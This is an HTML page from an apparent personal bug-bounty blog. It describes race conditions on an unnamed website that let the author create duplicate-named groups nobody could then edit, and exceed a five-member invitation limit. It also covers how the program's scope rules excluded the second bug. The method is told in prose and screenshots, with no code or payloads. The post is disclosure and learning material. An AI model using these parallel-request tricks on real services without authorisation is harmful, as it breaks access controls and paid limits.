

<file: posts/race-condition-business-logic.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>How Race Condition Leading to Business Logic Flaws | Omar Mesalam</title>
    
    <!-- Fonts & Icons -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500&family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    
    <style>
        :root {
            --bg-dark: #12161f;
            --card-bg: rgba(22, 28, 39, 0.85);
            --border-color: rgba(255, 255, 255, 0.08);
            --accent-green: #10b981;
            --accent-glow: rgba(16, 185, 129, 0.15);
            --text-main: #f1f5f9;
            --text-sub: #94a3b8;
            --font-code: 'Fira Code', monospace;
            --font-sans: 'Inter', sans-serif;
        }

        * { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            background-color: var(--bg-dark);
            color: var(--text-main);
            font-family: var(--font-sans);
            line-height: 1.8;
            padding-bottom: 60px;
        }

        .navbar {
            border-bottom: 1px solid var(--border-color);
            padding: 16px 0;
            background: rgba(18, 22, 31, 0.9);
            position: sticky;
            top: 0;
            z-index: 100;
        }

        .nav-container {
            max-width: 900px;
            margin: 0 auto;
            padding: 0 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo {
            font-family: var(--font-code);
            font-weight: 700;
            color: var(--text-main);
            text-decoration: none;
        }

        .logo-accent { color: var(--accent-green); }

        .back-btn {
            color: var(--accent-green);
            text-decoration: none;
            font-family: var(--font-code);
            font-size: 0.9rem;
        }

        .article-container {
            max-width: 850px;
            margin: 40px auto;
            padding: 0 20px;
        }

        .article-box {
            background: var(--card-bg);
            border: 1px solid var(--border-color);
            border-radius: 12px;
            padding: 40px;
        }

        .article-header {
            border-bottom: 1px solid var(--border-color);
            padding-bottom: 20px;
            margin-bottom: 30px;
        }

        .article-title {
            font-size: 1.8rem;
            font-weight: 700;
            line-height: 1.3;
            margin-bottom: 12px;
        }

        .article-meta {
            font-size: 0.85rem;
            color: var(--text-sub);
            font-family: var(--font-code);
            display: flex;
            gap: 15px;
            align-items: center;
            flex-wrap: wrap;
        }

        .badge { color: var(--accent-green); }

        .impact-highlights {
            background: rgba(16, 185, 129, 0.05);
            border-left: 4px solid var(--accent-green);
            padding: 15px 20px;
            margin: 25px 0;
            border-radius: 0 8px 8px 0;
        }

        .impact-highlights ul {
            list-style: none;
            margin: 0;
            padding: 0;
        }

        .impact-highlights li {
            font-family: var(--font-code);
            font-size: 0.93rem;
            color: #e2e8f0;
            margin-bottom: 5px;
        }

        .impact-highlights li:last-child { margin-bottom: 0; }

        .article-body h2 {
            font-size: 1.3rem;
            font-family: var(--font-code);
            color: var(--accent-green);
            margin: 35px 0 15px 0;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .article-body p {
            color: #cbd5e1;
            font-size: 0.98rem;
            margin-bottom: 18px;
        }

        .img-container {
            margin: 25px 0;
            text-align: center;
            background: rgba(0, 0, 0, 0.2);
            padding: 15px;
            border-radius: 8px;
            border: 1px solid var(--border-color);
        }

        .img-container img {
            max-width: 100%;
            height: auto;
            border-radius: 6px;
        }

        .conclusion-box {
            background: rgba(255, 255, 255, 0.03);
            border: 1px solid var(--border-color);
            padding: 20px;
            border-radius: 8px;
            margin-top: 30px;
        }

        @media (max-width: 600px) {
            .article-box { padding: 20px; }
            .article-title { font-size: 1.4rem; }
        }
    </style>
</head>
<body>

    <header class="navbar">
        <div class="nav-container">
            <a href="../index.html" class="logo"><span class="logo-accent">&gt;</span> Omar Mesalam_</a>
            <a href="../index.html" class="back-btn">&larr; Back to Writeups</a>
        </div>
    </header>

    <div class="article-container">
        <article class="article-box">
            
            <header class="article-header">
                <h1 class="article-title">How Race condition leading to business logic flaws affecting</h1>
                <div class="article-meta">
                    <span class="badge">Mesalam_17</span>
                    <span>• 4 min read</span>
                    <span>• Mar 2, 2026</span>
                    <span>• 17</span>
                </div>

                <div class="impact-highlights">
                    <ul>
                        <li>— Group uniqueness validation</li>
                        <li>— Subscription enforcement limits</li>
                    </ul>
                </div>
            </header>

            <div class="article-body">
                
                <h2>The First Bug 🐞</h2>
                <p>While browsing the website, I noticed a feature for creating groups and decided to create one.</p>
                <p>After that, I decided to create another group with the same name</p>
                <div class="img-container">
    <img src="images/race-condition-2.png" alt="Sending parallel requests in Repeater">
</div>
                <p>However, I found that the site did not allow that, so it occurred to me why not try the race condition on this endpoint?</p>
                <p>And it has already succeeded ✅</p>
            
                <div class="img-container">
    <img src="images/race-condition-3.png" alt="Sending parallel requests in Repeater">
</div>
                <p>But I wondered how this might affect other users, as I found that these groups are created with the same name but with a different ID for each group.</p>
                <p>I discovered that I couldn’t edit this group due to name duplication, so I deleted the existing groups and created new ones with the same name but with different users having admin privileges. I found that if there are multiple groups with the same name and members, I can never edit the group, even though I own it, and I can’t reduce their privileges or control them.</p>

                <h2>Second Bug 🐞</h2>
                <p>I reasoned that since one endpoint was vulnerable to the race condition, there could be other endpoints with the same vulnerability. I tried checking multiple endpoints but found nothing, but something caught my eye</p>
 <div class="img-container">
    <img src="images/race-condition-4.png" alt="Sending parallel requests in Repeater">
</div>
            
            <div class="img-container">
    <img src="images/race-condition-9.png" alt="Sending parallel requests in Repeater">
</div>

                <p>Why can’t I run a test on the endpoint that allows me to add members? Initially, I need to test adding more than five members without any procedures, but when I tried to add the sixth person, rejected.</p>

                <div class="img-container">
    <img src="images/race-condition-5.png" alt="Sending parallel requests in Repeater">
</div>

                <p>Here I decided to conduct a test of sending invitations to more than five members using the repeater.</p>

                <div class="img-container">
                    <img src="images/race-condition-6.png" alt="Proof of Concept Image 3">
                </div>

                <p>And it has already succeeded ✅</p>

                 <div class="img-container">
                    <img src="images/race-condition-7.png" alt="Proof of Concept Image 3">
                </div>
                
                <p>Of course, as we all know, nothing good lasts forever 😂</p>
                <p>During the reporting phase, I encountered a common hurdle in Bug Bounty programs: the Scope and Exclusions policy. While the second bug (Subscription Bypass) was explicitly excluded under product feature usage limits, the first bug remained a gray area that demonstrated a significant security impact beyond mere limits</p>

                <div class="img-container">
                    <img src="images/race-condition-8.png" alt="Proof of Concept Image 4">
                </div>

                <p>So, this means that if you use the Race Condition technique to bypass a numerical limit (such as adding more members than allowed, or unlocking paid features for free), this is completely excluded from rewards. The company considers this type of vulnerability to be known to them and not a security risk to other users’ data; it’s simply a “manipulation” of the free or paid version’s limitations.</p>

                <div class="conclusion-box">
                    <p>Why is the “Group Duplication” vulnerability different?</p>
                    <p>Based on this text:</p>
                    <p>The Member Bug (Bug 2) falls directly under this category because it exceeds the “Feature usage limit” (the 5-member limit). Therefore, it’s excluded.</p>
                    <p>The Group Duplication Bug (Bug 1): If you present it as “I was able to create more than one group with the same name,” there’s a high probability it will be rejected, and I have a feeling they will anyway 😂. However, if you present it as a “Broken Access Control” because you lost control over members and their permissions, then you’re moving from the realm of “numerical limitations” to the realm of “security logic errors</p>
                </div>

                <p style="margin-top: 30px; font-weight: bold; font-family: var(--font-code); color: var(--accent-green);">Bye 👋</p>

            </div>

        </article>
    </div>

</body>
</html>
</file>


